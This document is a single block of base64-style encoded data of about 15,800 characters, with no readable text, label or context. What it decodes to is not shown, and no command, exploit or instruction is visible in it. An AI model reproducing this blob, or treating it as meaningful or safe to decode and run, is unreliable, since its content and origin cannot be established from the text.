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
